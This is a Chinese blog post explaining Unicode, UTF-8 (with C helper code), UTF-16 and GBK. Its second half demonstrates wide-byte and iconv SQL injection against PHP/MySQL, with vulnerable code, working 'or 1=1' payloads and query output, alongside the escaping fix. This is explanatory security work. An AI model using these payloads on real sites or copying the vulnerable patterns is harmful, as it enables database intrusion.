以前对 UTF-8, UTF-16, unicode, GBK, ASCII 之类的都是一知半解, 其实深入之后了解这些并不困难.
unicode
其实这是最简单的, unicode 就是一套标准, 把世界上每个存在的字符 (甚至包括 emoji) 都编一个号, 可以在 https://unicode-table.com/cn/ 看到全部的编码. 而这个编的号, 一般叫做 code point, 也就是码点, 还有一些诸如平面 (Plane) 的概念, 就不在本文的叙述范围内了, 可以自行了解.
同时目前也存在几个不同的编码标准, 也就是 UTF-8, UTF-16 等等, 毕竟直接把码点转二进制太浪费空间了, 也可能存在歧义. 这些编码的功能就是把码点保存为计算机可以识别的二进制形式.
UTF-8
UTF-8 就是这些编码的一种, 详细可以参考维基百科, 简单来说, 就是把码点转为二进制后,
然后为了节省空间, 把不同大小的码点转为不同长度的字节序列, 这就是他天才的地方, 用变长编码来节省长度.
这里以 啊 为例, 它的码点是 0x554a, 在 U+0800~U+FFFF 的范围内, 二进制是 0b101010101001010,
那么根据定义, 他的保存方式是 1110xxxx 10xxxxxx 10xxxxxx, 我们将这个码点的二进制以大端的方式填入其中,
得到 1110|0101 10|010101 10|001010, 也就是 b'\xe5\x95\x8a', 可以尝试在 python 解码, 得到的就是 啊.
而在 0x00 ~ 0xFF 范围内, UTF-8 其实就被退化为 ASCII 了, 一是为了兼容性, 二是确实 ASCII 所涵盖的符号, 确实用的非常多.
这里可以手动写一些 UTF-8 的函数来加深学习, 因为是变长的, 所以来算长度, 以及截取相对比较麻烦.
这里用我用 c 写, 感觉非常的爽, 就像在高速公路上飙车, 控制不好就会翻车 (Segment fault) 233, 但是确实是最接近这些字符编码本来的样子.
没有了 python 上各种的包装.
1#include <stdio.h>
2#include <stdlib.h>
3#include <memory.h>
4
5char* read_file(char *filename) {
6 FILE *fd = fopen(filename, "r");
7
8 fseek(fd, 0, SEEK_END);
9 long sz = ftell(fd);
10 fseek(fd, 0, SEEK_SET);
11
12 char *content = malloc(sizeof(char) * sz);
13 fread(content, sizeof(char), sz, fd);
14
15 fclose(fd);
16 return content;
17}
18
19int utf8_strlen(char *s) {
20 int length = 0;
21
22 while (*s) {
23 if ((*s & 0b11000000) != 0b10000000) {
24 length += 1;
25 }
26 s++;
27 }
28 return length;
29}
30
31char* codepoint_to_utf8(unsigned int codepoint, int *sz) {
32 char *s;
33 if (codepoint < 0x80) {
34 *sz = 1;
35 s = malloc(sizeof(char));
36 *s = codepoint;
37 } else if (codepoint < 0x800) {
38 *sz = 2;
39 s = malloc(sizeof(char) * 2);
40 *(s + 1) = 0b10000000 | (codepoint & 0b00111111);
41 *s = 0b11000000 | ((codepoint >> 6) & 0b00011111);
42 } else if (codepoint < 0x10000) {
43 *sz = 3;
44 s = malloc(sizeof(char) * 3);
45 *(s + 2) = 0b10000000 | (codepoint & 0b00111111);
46 *(s + 1) = 0b10000000 | ((codepoint >> 6) & 0b00111111);
47 *s = 0b11100000 | ((codepoint >> 12) & 0b00001111);
48 } else {
49 *sz = 4;
50 s = malloc(sizeof(char) * 4);
51 *(s + 3) = 0b10000000 | (codepoint & 0b00111111);
52 *(s + 2) = 0b10000000 | ((codepoint >> 6) & 0b00111111);
53 *(s + 1) = 0b10000000 | ((codepoint >> 12) & 0b00111111);
54 *s = 0b11110000 | ((codepoint >> 18) & 0b00000111);
55 }
56 return s;
57}
58
59int get_tail_length(char c) {
60 int length = 0;
61 if ((c & 0b11111000) == 0b11110000) {
62 length = 3;
63 } else if ((c & 0b11110000) == 0b11100000) {
64 length = 2;
65 } else if ((c & 0b11100000) == 0b11000000) {
66 length = 1;
67 }
68 return length;
69}
70
71char* utf8_substr(char* s, int start, int length) {
72 int curr_pos = 0;
73 int byte_count = 0;
74 int offset = 0;
75 char *new_s;
76
77 while (curr_pos < start && *s) {
78 if ((*s & 0b11000000) != 0b10000000) {
79 curr_pos += 1;
80 }
81 s += (get_tail_length(*s) + 1);
82 }
83
84 curr_pos = 0;
85 while (curr_pos < length && *s) {
86 if ((*s & 0b11000000) != 0b10000000) {
87 curr_pos += 1;
88 }
89 s++;
90 byte_count++;
91 }
92
93 if (curr_pos > 0) {
94 offset = get_tail_length(*(s - 1));
95
96 new_s = malloc(sizeof(char) * (byte_count + offset + 1));
97 memcpy(new_s, s - byte_count, byte_count + offset);
98 new_s[byte_count + offset] = '\0';
99 } else {
100 new_s = NULL;
101 }
102 return new_s;
103}
104
105int utf8_to_codepoint(char *s) {
106 int length = 0;
107 int codepoint = 0;
108
109 if ((*s & 0b11111000) == 0b11110000) {
110 length = 4;
111 codepoint = *s & 0b111;
112 } else if ((*s & 0b11110000) == 0b11100000) {
113 length = 3;
114 codepoint = *s & 0b1111;
115 } else if ((*s & 0b11100000) == 0b11000000) {
116 length = 2;
117 codepoint = *s & 0b11111;
118 } else {
119 length = 1;
120 codepoint = *s;
121 }
122 for (int i = 1; i < length; i++) {
123 s++;
124 codepoint <<= 6;
125 codepoint = codepoint | (*s & 0b00111111);
126 }
127 return codepoint;
128}
129
130int main() {
131 /*
132 char *content = read_file("/home/rmb122/temp/example.txt");
133 printf("%d", utf8_strlen(content));
134
135 free(content);
136 */
137
138 printf("%d\n", utf8_strlen("一二三四五六一二三四五六1234"));
139
140 char *s;
141 int sz;
142
143 s = codepoint_to_utf8(21834, &sz);
144 printf("%.*s\n", sz, s);
145 free(s);
146
147 s = utf8_substr("一2三四5六7八9", 1, 1);
148 if (s) {
149 printf("%s\n", s);
150 } else {
151 printf("%s", "null");
152 }
153 free(s);
154
155 printf("%d\n", utf8_to_codepoint("五"));
156 return 0;
157}
UTF-16
说实话, 我觉得 UTF-16 已经可以被扔进历史的垃圾桶, 然而 Windows 还依然使用 233.
他本身是为了保证固定长度而设计的, 因为两个字节 256*256, 可以表示 65536 种字符,
在以前 unicode 收录字符比较少的情况下是完全够的, 这样每个字符都保存为两个字节长,
可以节省运算, 虽然浪费了挺多的空间, 但是确实很方便.
然而现在上面的网站上看到, unicode 收录的字符早已超过了 65536 个, 也就意味着码点超过了 0xFFFF.
这里以 𐎠 这个字符为例
1>>> "啊".encode('utf-16be')
2b'UJ'
3>>> "𐎠".encode('utf-16be')
4b'\xd8\x00\xdf\xa0'
可以看到, 实际上保存这个字符用了四个字节, 而不是两个. 历史的发展使得 UTF-16 唯一的好处已经荡然无存.
而且为了保存大端小端的额外信息, 还用了 BOM 这种丑陋的设计, 希望 Windows 也能早点淘汰掉 UTF-16 把 233.
基于以上原因, 真正的 UTF-16 应该是 UCS-2, 现在的 UTF-16 反而有点不伦不类, 既然已经是变长编码了, 为什么不用更节省空间的 UTF-8 呢?
GBK
这个是我国自创的编码标准, 优点非常明显, 节省空间, 相当于缩小版的 UTF-8 (当然用的码点表和具体实现跟 unicode 不同),
因为它只需要表达 ASCII + 汉字的字符空间就够了. 当然缺点也非常明显, 不能表达 ASCII + 汉字之外的字符, 也就注定只能在中国使用,
无法国际化, 而且实际上很多国家都有一套自创字符集, 例如 big5, shift-jis 等等, 这更促进了 unicode 的诞生.
GBK 宽字节注入
说到 gbk, 那就不能不提到经典的 gbk 宽字节注入, 它可以将 php addslashes 函数转义后引号前的反斜杠吃掉, 导致本该转义掉的单引号又被暴露出来.
而反斜杠能被吃掉的原因来自于部分字符集 (比如 gbk), 的多字节编码表示中是允许存在 0x00 - 0x7f 存在的, 这导致例如经典 payload 運 这个字在 gbk 编码下为 b"\xdf\\", 可以看到第二个字节正是反斜杠.
这种情况在 utf8 中就不存在, 因为 utf8 标准已经规定了在多字节编码的情况下, 除了第一位的字节在二进制下都是以 10 开头的, 也就是在 [0x80, 0xbf] 之中, 保证了只要出现了二进制下非 10 开头的字节, 一定是新的字符.
如上面所说, 因为部分字符集的多字节编码中允许 0x00 - 0x7f 存在, mysql 实际上会对客户端传入的字符串进行解码 (对应 SET NAMES charset) 后再编码存储来避免解析语法时的混淆.
例如以 CREATE TABLE test_gbk (id int AUTO_INCREMENT PRIMARY KEY, note VARCHAR(1024)) CHARACTER SET gbk 创建一个表
1import pymysql
2
3mysql = pymysql.connect(host='172.17.0.2', user='root', password='root', database='data')
4
5mysql.set_charset('gbk')
6cursor = mysql.cursor()
7cursor.execute('CREATE TABLE test_gbk (id int AUTO_INCREMENT PRIMARY KEY, note VARCHAR(1024)) CHARACTER SET gbk')
8cursor.execute("insert into test_gbk(`note`) values ('你好');".encode('gbk'))
9cursor.execute("insert into test_gbk(`note`) values ('你好');".encode('utf8'))
10cursor.close()
11mysql.commit()
12
13mysql.set_charset('utf8')
14cursor = mysql.cursor()
15cursor.execute("insert into test_gbk(`note`) values ('你好');".encode('utf8'))
16cursor.close()
17mysql.commit()
18
19cursor = mysql.cursor()
20cursor.execute('select * from test_gbk');
21ret = cursor.fetchall()
22print(ret)
第一次在指定 gbk 编码下分别以 gbk, utf8 编码写入 你好, 第二次在指定 utf8 编码下以 utf8 编码写入 你好, 最后查询表里的数据. 查询返回的结果为 ((1, '你好'), (2, '浣犲ソ'), (3, '你好')). 第一行和第三行的 你好 不出意外, 第二行出现 浣犲ソ 的原因就来自于上面提到的 mysql 的编解码过程.
可以在 python 中输入 '你好'.encode('utf8').decode('gbk'), 返回的结果正是 浣犲ソ, 可以说明 mysql 服务端实际上是以 gbk 解码了 utf8 编码后的二进制表示 \xe4\xbd\xa0\xe5\xa5\xbd, 而这又恰好在 gbk 中为 浣犲ソ.
另外, 也可以通过流量来证明, 客户端并没有做多余的步骤, 是按照 encode 后结果直接发送的

而对于存储, 我们可以直接对数据库文件进行 xxd 来确认 可以看到出现了两次
可以看到出现了两次 你好 一次 浣犲ソ, 可以确定不管客户端的编码是如何, mysql 仍然是按照创建表时所指定的 gbk 存储的, 这也导致了 gbk 注入其实只与客户端编码有关, 而与 mysql 表中的编码设置是无关的, 就算是 utf8mb4 也一样可以注入.
说回注入, php 常见的 addslashes 在这种情况下当然无能为了, 这个函数没有考虑也无法对 gbk 编码的这种特殊情况进行处理, 它在设计之初就是逐字节搜索特殊字符并转义的.
1php > echo bin2hex(addslashes("\xdf'"));
2df5c27
在这种情况下, 正确的转义应该是将两个字符都转义或者都不转义, 因为 b"\xdf'" 本身就是一个无效的 gbk 编码, 是没有对应的字符的, 加入反斜杠反而让它变成了一个合法的字符, 还让多出来的引号产生了注入, addslashes 可以说是帮了倒忙.
而对编程者来说, 可以使用 mysqli::set_charset + mysqli::real_escape_string 来对付这种情况 (当然预编译更好), 例子如下
1php > $conn = mysqli_connect('172.17.0.2', 'root', 'root');
2php > $conn->set_charset('gbk');
3php > echo bin2hex($conn->real_escape_string("\xdf'"));
45cdf5c27
注意 $conn->query("SET NAMES 'gbk'"); 是不能让 mysqli::real_escape_string 正常工作的, 必须使用 mysqli::set_charset 才行. 而转义方面 mysqli 选择了更保险的做法, 将两个字符都进行了转义, 而且比起不转义在编程上应该也更容易实现吧, 可以看到就算是单个 \xdf 也进行了转义.
1php > echo bin2hex($conn->real_escape_string("\xdf"));
25cdf
而漏洞的产生条件必须是这样
1$conn = mysqli_connect('172.17.0.2', 'root', 'root');
2$conn->query("SET NAMES 'gbk'");
3$id = $conn->real_escape_string($_GET['id']);
4$ret = $conn->query("SELECT * FROM data.test_gbk WHERE id='$id';");
5var_dump($ret->fetch_all());
而且如果没有使用 mysqli::set_charset 就算是 mysqli::real_escape_string 也是无法避免注入的, addslashes 就更不用说了. 但是需要注意的是 $conn->query("SET NAMES 'gbk'"); 也是必须的, 否则在 mysql 侧, 会认为 "\xdf" 会认为是一个字符而不是 "\xdf\\", 导致反斜杠又生效了.
最后, 同样的漏洞在 big5 和 shiftjis 上也是存在的, 在 big5 下 "\xdf\\" 对应的字符为 綅, 但是在 shiftjis 就不能直接照搬了, "\xdf" 在 shiftjis 下对应 ゚, 因此第一个字符需要稍微 fuzz 一下 [(bytes([i]) + b'\\').decode('gbk','ignore') for i in range(256)], 这里随便挑出来一个 "\x97\\", 在 shiftjis 下对应 予.
1>>> b'\xdf\\'.decode('big5')
2'綅'
3>>> b'\xdf\''.decode('shiftjis')
4"゚'"
5>>> b'\x97\\'.decode('shiftjis')
6'予'
测试也是能成功的
1$ php -a
2Interactive shell
3
4php > $conn = mysqli_connect('172.17.0.2', 'root', 'root');
5$conn->query("SET NAMES 'big5'");
6$id = $conn->real_escape_string("\xdf' or 1=1 -- 1");
7$ret = $conn->query("SELECT * FROM data.test_gbk WHERE id='$id';");
8var_dump($ret->fetch_all());
9array(7) {
10 [0]=>
11 array(2) {
12 [0]=>
13 string(1) "1"
14 [1]=>
15 string(4) "An"
16 }
17 [1]=>
18 array(2) {
19....
20
21php > $conn = mysqli_connect('172.17.0.2', 'root', 'root');
22$conn->query("SET NAMES 'sjis'");
23$id = $conn->real_escape_string("\x97' or 1=1 -- 1");
24$ret = $conn->query("SELECT * FROM data.test_gbk WHERE id='$id';");
25var_dump($ret->fetch_all());
26array(7) {
27 [0]=>
28 array(2) {
29 [0]=>
30 string(1) "1"
31 [1]=>
32 string(3) "?D"
33 }
34 [1]=>
35 array(2) {
36....
错误使用 iconv 导致的注入
最早出处应该是 https://www.leavesongs.com/PENETRATION/mutibyte-sql-inject.html 发现, 文中给出了两种例子, 分别是 iconv('utf-8', 'gbk', $input) 和 iconv('gbk', 'utf-8', $input)
先来看 iconv('utf-8', 'gbk', $input),
在这种情况下, 与普通 gbk 注入不同, 不能设置 $conn->query("SET NAMES 'gbk'");. 而是要 $conn->query("SET NAMES 'binary'");, 因为我测试使用的是 docker, 默认是 latin1 字符集, 跟 binary 没有太大差别, 就不设置了.
代码例子如下:
1$conn = mysqli_connect('172.17.0.2', 'root', 'root');
2$id = iconv('utf-8', 'gbk', addslashes($_GET['id']));
3$ret = $conn->query("SELECT * FROM data.test_gbk WHERE id='$id';");
4var_dump($ret->fetch_all());
可以看到会将输入 addslashes 后 iconv, 这里能注入的原因恰好与上面相反, 这里 gbk 造成的结果是吐出来一个反斜杠而不是吃掉, 整个流程如下:
比较重要的是在 iconv 过程中 運 从 utf8 转换到 gbk 的情况下, 由于其第二个字节为反斜杠. 而在 mysql 的 binary 编码下 "\xdf" 被认为是一个字符,这 運 的第二个字节的反斜杠实际上转义了 addslashes 引入的反斜杠, 导致了注入. 另外这里不能设置 $conn->query("SET NAMES 'gbk'"); 或者 $conn->set_charset('gbk'); 的原因是在设置之后 mysql 会以 gbk 解码, 导致 "\xdf\\" 被认为是一个字符, 从而无法用反斜杠转义反斜杠.
然后是 iconv('gbk', 'utf-8', $input), 这种情况其实不用太多介绍 2333, 其实跟一开始吃字符的情况差不多, 不过是把本来应该由 mysql 吃掉的字符提早在 iconv 时就被吃掉了.
1$conn = mysqli_connect('172.17.0.2', 'root', 'root');
2$id = iconv('gbk', 'utf-8', addslashes($_GET['id']));
3$ret = $conn->query("SELECT * FROM data.test_gbk WHERE id='$id';");
4var_dump($ret->fetch_all());
整个流程如下:
而且 mysql 的解码鲁棒性非常强, 如果设置了 $conn->query("SET NAMES 'gbk'");, 前两个字节会被解码为 b'\xe9\x81'.decode('gbk') -> '閬', 而后面两个字节中, 会认为 "x8b'" 中的 "\x8b" 是无效的, 直接跳过并使用后面的单引号闭合字符串. 看了下 gbk, big5, shiftjis 的编码规范, 实际上第二字节的编码范围都是从 0x40 开始的, 而单引号是 0x27, 双引号是 0x22, 自然都可以直接确定不会是一个合法字符. 所以在这种情况下 $conn->query("SET NAMES 'gbk'"); 或者 $conn->set_charset('gbk'); 设不设置就无所谓了, 都是一样的.